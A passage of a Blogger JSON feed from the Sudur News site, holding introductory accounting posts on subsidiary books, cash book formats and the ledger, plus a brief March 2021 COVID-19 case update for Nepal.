Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/3884463497439420064"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/3884463497439420064"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/types-of-subsidiary-books-part-2.html","title":"Types of Subsidiary Books - (Part 2)"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaLytZ_SWZLOGm8QFD1tlpfUjp0l00ci2V4C6vzq8kvqSGXsRgBFMv0pk5TbFw_hhT6vbgHjN5k1ELL49giKFA_cftQdTdCwco5nT4mLSTHeXIyCZg0ErX87muymzoUWmXqdbIFvfJjo0\/s72-w640-h260-c\/Types+of+Subsidiary+Books.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-7921705106145104380"},"published":{"$t":"2021-04-10T02:15:00.002+05:45"},"updated":{"$t":"2021-04-10T18:32:44.748+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accounting and Finance"}],"title":{"type":"text","$t":"Type of Subsidiary Book- Cash Book (Part 1)"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Subsidiary Books\u0026nbsp;\u003C\/h2\u003ESubsidiary Books are those books of original entry in which transactions of similar nature are recorded at one place and in chronological order. In a big concern, recording of all transactions in one Journal and posting them into various ledger accounts will be difficult and involve a lot of clerical work.\u003Cbr \/\u003E\u003Cbr \/\u003EThis is avoided by sub-dividing the journal into various subsidiary journals or books. The subdivisions of journal into various subsidiary journals for recording transactions of similar nature are called as ‘Subsidiary Books.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003EType of Subsidiary Book- Cash Book\u003C\/h3\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Cash book is a record of all the transactions related to cash. Examples include: expenses paid in cash, revenue collected in cash, payments made to creditors, payments received from debtors, cash deposited in bank, withdrawn of cash for office use, etc.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIn double column cash book, a discount column is included on both debit and credit sides to record the discount allowed to customers and the discount received from creditors, respectively.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIn triple column cash book, one more column of bank is included to record all the transactions relating to bank.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003ESingle Column Cash Book\u003C\/h4\u003E\u003Cdiv\u003ECash book is just like a \u003Ca href=\"https:\/\/www.sudur.news\/2021\/01\/ledger-definition-and-format.html\"\u003Eledger account. \u003C\/a\u003EThere is no need to open a separate cash account in the ledger. The balance of cash book is directly posted to the trial balance. Since cash account is a real account, ruling is followed, i.e. what comes in – debit, and what goes out – credit. All the received cash is posted in the debit side and all payments and expenses are posted in the credit side of the cash book.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EFormat for Single Column Cash Book:\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzcAPI1cGBPi3mnNGJiNJjfk7790LiULp3Zjbv4ENK_pBqOAgzYkkX1HEPASotrNTROMaty9Qmkbit__PePov6k6rrTeBXm42HKyOxziu7hArZJMh_XF4QgDNbGnsqkFTvQ8fkbK0JgBI\/s618\/Sngle+Cash+Book.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"186\" data-original-width=\"618\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzcAPI1cGBPi3mnNGJiNJjfk7790LiULp3Zjbv4ENK_pBqOAgzYkkX1HEPASotrNTROMaty9Qmkbit__PePov6k6rrTeBXm42HKyOxziu7hArZJMh_XF4QgDNbGnsqkFTvQ8fkbK0JgBI\/w646-h111\/Sngle+Cash+Book.png\" width=\"646\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003EDouble Column Cash Book:\u003C\/h4\u003E\u003Cdiv\u003EDouble column cash book or two column cash book shows two amount columns in debit side and same column in credit site. The most common two column cash book are:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1. Cash book with discount and cash columns\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2. Cash book with cash and bank columns\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA two column cash book is one in which there are two columns on each side. One is used to record cash transactions, the second is used to record bank transactions or discount. When a trader keeps a bank account it becomes necessary to record the amounts deposited into bank and withdrawals from it.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EFormat for Double Column Cash Book:\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQpmMBYOxi9fS2gFQ340lbpKueykTTK6tD4vqZiflaN_BbErKMjWLIK7aE-yv5to_8dD26cA7eB8i-FtqdC4hOmL3At0vw-8MTXa2do82uBMVtlQSstfzs7Ml2-in_LGbCNnh2rGQAPdk\/s746\/Double+Column+Cash+Book.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"186\" data-original-width=\"746\" height=\"127\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQpmMBYOxi9fS2gFQ340lbpKueykTTK6tD4vqZiflaN_BbErKMjWLIK7aE-yv5to_8dD26cA7eB8i-FtqdC4hOmL3At0vw-8MTXa2do82uBMVtlQSstfzs7Ml2-in_LGbCNnh2rGQAPdk\/w640-h127\/Double+Column+Cash+Book.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EThree Column Cash Book:\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA three -column cash book is one in which there are three columns on each side – debit and credit side. One is used to record cash transactions, the second is used to record bank transactions and third is used to record discount received and paid.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHere we have gone through the Cash Book and Its types along with their format. In the Next post we will learn about the remaining Subsidiary books in detail.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/7921705106145104380\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/type-of-subsidiary-book-cash-book.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7921705106145104380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7921705106145104380"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/type-of-subsidiary-book-cash-book.html","title":"Type of Subsidiary Book- Cash Book (Part 1)"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzcAPI1cGBPi3mnNGJiNJjfk7790LiULp3Zjbv4ENK_pBqOAgzYkkX1HEPASotrNTROMaty9Qmkbit__PePov6k6rrTeBXm42HKyOxziu7hArZJMh_XF4QgDNbGnsqkFTvQ8fkbK0JgBI\/s72-w646-h111-c\/Sngle+Cash+Book.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-2211240270557287891"},"published":{"$t":"2021-04-10T00:49:00.001+05:45"},"updated":{"$t":"2021-04-10T00:49:44.375+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accounting and Finance"}],"title":{"type":"text","$t":"Subsidiary Books, Meaning and Types"},"content":{"type":"html","$t":"Accounting can be a tiresome process. A company has thousands of financial transactions in a year and journalizing them all can get quite bothersome. So some companies choose to prepare subsidiary books, in which we record transactions of a similar nature in chronological order. Let us learn about them.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ESubsidiary Books\u003C\/h3\u003E\u003Cbr \/\u003ESubsidiary books are books of original entry. In the normal course of business, a majority of transactions are either relate to sales, purchases, or cash. So we record transactions of the same or similar nature in one place, i.e. the subsidiary book. And we record these transactions in chronological order\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwszkrRg6eiEtEvISzl08Lt7XB_QLdEZbCcn4LRqZHR93qM9Kc_sBIlb17cIBWROP8luSCwQiXHKMwlc_Ji4QKco6e4Xah7FTltTcbyzk_82HteE-BwkcEOoZIrZKg9r5F7XJUNBN2lzk\/s668\/Subsidary+Books.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"341\" data-original-width=\"668\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwszkrRg6eiEtEvISzl08Lt7XB_QLdEZbCcn4LRqZHR93qM9Kc_sBIlb17cIBWROP8luSCwQiXHKMwlc_Ji4QKco6e4Xah7FTltTcbyzk_82HteE-BwkcEOoZIrZKg9r5F7XJUNBN2lzk\/w640-h326\/Subsidary+Books.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003ETypes of Subsidiary Books\u003C\/h4\u003E\u003Cdiv\u003EThe following are the subsidiary books a company will generally maintain while writing their accounts,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ECash Book- \u003Cspan style=\"font-weight: normal;\"\u003EIt is a book which records the receipts and payment of cash transaction.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EPurchase Book- \u003Cspan style=\"font-weight: normal;\"\u003EIt is a book which records all the credit purchases of goods of the company.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EPurchase Return Book- \u003Cspan style=\"font-weight: normal;\"\u003EIt is a book which records all the return of credit purchases of goods of the company.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003ESales Book- \u003Cspan style=\"font-weight: normal;\"\u003EIt is a book which records all the credit sales of goods of the company.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003ESales Return Book-\u003Cspan style=\"font-weight: normal;\"\u003E It is a book which records all the return of credit sales of goods of the company.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EBills Receivable Book- \u003Cspan style=\"font-weight: normal;\"\u003EIt is a book which records all the bills receivable.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EBills Payable Book- \u003Cspan style=\"font-weight: normal;\"\u003EIt is a book which records all the bills payable.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EJournal Proper- \u003Cspan style=\"font-weight: normal;\"\u003EAll the transactions which are not recorded in the above books are recorded here.\u003C\/span\u003E\u003C\/h4\u003ESo, here we have learnt brief detail about Subsidiary books and its types in next post we will see it in Detail.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/2211240270557287891\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-meaning-and-types.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/2211240270557287891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/2211240270557287891"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-meaning-and-types.html","title":"Subsidiary Books, Meaning and Types"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwszkrRg6eiEtEvISzl08Lt7XB_QLdEZbCcn4LRqZHR93qM9Kc_sBIlb17cIBWROP8luSCwQiXHKMwlc_Ji4QKco6e4Xah7FTltTcbyzk_82HteE-BwkcEOoZIrZKg9r5F7XJUNBN2lzk\/s72-w640-h326-c\/Subsidary+Books.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-7781485833238016620"},"published":{"$t":"2021-03-21T19:24:00.000+05:45"},"updated":{"$t":"2021-03-21T19:24:02.477+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"COVid-19"}],"title":{"type":"text","$t":"Covid cases increased to 275,906"},"content":{"type":"html","$t":"\u003Cp\u003E77 new cases of coronavirus infection from across the country. With this, the nationwide infection count has advanced to 275,906.\u003C\/p\u003E\u003Cp\u003EIn the last 24 hours, 34 cases surfaced in Kathmandu district, Lalitpur reported five cases, while two new case was reported from Bhaktapur.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKc6NkEEoo7QXgE4puaZ2W14Ol1DKeJJbVkd_294hoKL1PZSnPTdwDNULMc-CJFfUtF0ZUyqiwJL80z5k73IJCf3dyRLJCeMq7iwEwJik-6UvqNZzFpJQ_q28v_YA-LJoEgdM25-W__k\/s900\/COrona+virus.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"597\" data-original-width=\"900\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKc6NkEEoo7QXgE4puaZ2W14Ol1DKeJJbVkd_294hoKL1PZSnPTdwDNULMc-CJFfUtF0ZUyqiwJL80z5k73IJCf3dyRLJCeMq7iwEwJik-6UvqNZzFpJQ_q28v_YA-LJoEgdM25-W__k\/w640-h424\/COrona+virus.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAccording to the health ministry, 3,181 PCR tests were conducted in the last 24 hours. With this, a total of 2,236,526 PCR tests have been carried out in Nepal till date.\u003C\/p\u003E\u003Cp\u003ECurrently, there are 48 individuals in various quarantine facilities across Nepal.\u003C\/p\u003E\u003Cp\u003EOn Saturday, Nepal's coronavirus case count reached 275,825 with 79 newly confirmed cases.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/7781485833238016620\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/03\/covid-cases-increased-to-275906.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7781485833238016620"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7781485833238016620"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/03\/covid-cases-increased-to-275906.html","title":"Covid cases increased to 275,906"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKc6NkEEoo7QXgE4puaZ2W14Ol1DKeJJbVkd_294hoKL1PZSnPTdwDNULMc-CJFfUtF0ZUyqiwJL80z5k73IJCf3dyRLJCeMq7iwEwJik-6UvqNZzFpJQ_q28v_YA-LJoEgdM25-W__k\/s72-w640-h424-c\/COrona+virus.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-6890251575045395019"},"published":{"$t":"2021-01-13T17:35:00.001+05:45"},"updated":{"$t":"2021-01-13T17:35:23.131+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accounting and Finance"}],"title":{"type":"text","$t":"Ledger, Definition and Format"},"content":{"type":"html","$t":"\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;Ledger\u003C\/h2\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003Cp\u003EAs we know the second process in accounting is Classifying. This involves putting together all transactions pertaining to a particular account. A ledger account is a combination of all the ledgers and contains information related to all the accounting activities of an organization. It is regarded as the most important book in accounting as it helps in creating a trial balance that acts as a precursor to the preparation of financial statements.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EDefinition of Ledger:\u003C\/h3\u003E\u003Cp\u003EThe book in which accounts are maintained is called ledger. Generally, one account is opened on each page of this book, but if transactions relating to a particular account are numerous, it may extend to more than one page. All transactions relating to that account are recorded chronologically. From journal each transaction is posted to at least two concerned accounts - debit side of one account and credit side of another account.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ELedger is known as the destination of entries in journal but it must be remembered that transactions cannot be recorded directly in the ledger - they must be routed through journal. This concept is illustrated below:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLTbificGHuWiMt8vOBR3MuSRXIq0puwfxchc9I5Is2dLavg8d6exEKviYlQZHC-X-LEB1oO_yrOhcmwqGbIjeZ11BDhQbKuxa91Vqag9aIFR7mYaESfWqSuyB69un9GGvz5swK8n0cDo\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"129\" data-original-width=\"359\" height=\"144\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLTbificGHuWiMt8vOBR3MuSRXIq0puwfxchc9I5Is2dLavg8d6exEKviYlQZHC-X-LEB1oO_yrOhcmwqGbIjeZ11BDhQbKuxa91Vqag9aIFR7mYaESfWqSuyB69un9GGvz5swK8n0cDo\/w400-h144\/image.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECharacteristics of Ledger:\u003C\/h3\u003E\u003Cdiv\u003EThe ledger has the following main characteristics:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EIt has two identical sides - left hand side (debit side) and right-hand side (credit side).\u003C\/li\u003E\u003Cli\u003EDebit aspect of all the transactions is recorded on the debit side and credit aspects of all the transactions are recorded on credit side according to date.\u003C\/li\u003E\u003Cli\u003EThe difference of the totals of the two sides represents balance. The excess of debit side over credit side indicates debit balance, while excess of credit side over debit side indicates the credit balance. If the two sides are equal, there will be no balance.\u003C\/li\u003E\u003Cli\u003EGenerally, the balance is drawn at the year end and recorded on the lesser side to make the two sides equal. This balance is know as closing balance.\u003C\/li\u003E\u003Cli\u003EThe closing balance of the current year becomes the opening balance of the next year.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"ms-editor-squiggler\" style=\"-webkit-app-region: initial; -webkit-border-image: initial; -webkit-box-align: initial; -webkit-box-decoration-break: initial; -webkit-box-direction: initial; -webkit-box-flex: initial; -webkit-box-ordinal-group: initial; -webkit-box-orient: initial; -webkit-box-pack: initial; -webkit-box-reflect: initial; -webkit-font-smoothing: initial; -webkit-highlight: initial; -webkit-hyphenate-character: initial; -webkit-line-break: initial; -webkit-line-clamp: initial; -webkit-locale: initial; -webkit-mask-box-image: initial; -webkit-mask-composite: initial; -webkit-mask: initial; -webkit-perspective-origin-x: initial; -webkit-perspective-origin-y: initial; -webkit-print-color-adjust: initial; -webkit-rtl-ordering: initial; -webkit-ruby-position: initial; -webkit-tap-highlight-color: initial; -webkit-text-combine: initial; -webkit-text-decorations-in-effect: initial; -webkit-text-emphasis-position: initial; -webkit-text-emphasis: initial; -webkit-text-fill-color: initial; -webkit-text-orientation: initial; -webkit-text-security: initial; -webkit-text-stroke: initial; -webkit-transform-origin-x: initial; -webkit-transform-origin-y: initial; -webkit-transform-origin-z: initial; -webkit-user-drag: initial; -webkit-user-modify: initial; -webkit-writing-mode: initial; alignment-baseline: initial; animation: initial; appearance: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; baseline-shift: initial; block-size: initial; border-block: initial; border-collapse: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; buffered-rendering: initial; caption-side: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-rendering: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain-intrinsic-size: initial; contain: initial; content-visibility: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: block; dominant-baseline: initial; empty-cells: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-feature-settings: initial; font-kerning: initial; font-optical-sizing: initial; font-variation-settings: initial; font: initial; forced-color-adjust: initial; gap: initial; grid-area: initial; grid: initial; height: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; inline-size: initial; inset-block: initial; inset-inline: initial; inset: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; offset: initial; opacity: initial; order: initial; origin-trial-test-property: initial; orphans: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-wrap: initial; overflow: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; page-orientation: initial; page: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position: initial; quotes: initial; r: initial; resize: initial; ruby-position: initial; rx: initial; ry: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; size: initial; speak: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-combine-upright: initial; text-decoration-skip-ink: initial; text-decoration: initial; text-indent: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-size-adjust: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; user-select: initial; vector-effect: initial; vertical-align: initial; visibility: initial; white-space: initial; widows: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: initial; zoom: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ELedger Format:\u003C\/h3\u003E\u003Cp\u003EThe ledger consists of two columns prepared in a T format. The two sides of debit and credit contain date, particulars, folio number and amount columns. The ledger format is as follows.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ40064nfaMvFgQYC1CVHckje-mxYsl6-G65j21QuydX-NMnCagj62mhIO8i_CgHvZiLwpSPgj8DPTZJdLZdLV3tRre56QBrDUFtQ5U5gaDjVnx4Wa1bqYS1l7YOnd4dsmrdbO0-sf6PI\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"68\" data-original-width=\"683\" height=\"64\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ40064nfaMvFgQYC1CVHckje-mxYsl6-G65j21QuydX-NMnCagj62mhIO8i_CgHvZiLwpSPgj8DPTZJdLZdLV3tRre56QBrDUFtQ5U5gaDjVnx4Wa1bqYS1l7YOnd4dsmrdbO0-sf6PI\/w640-h64\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIt appears 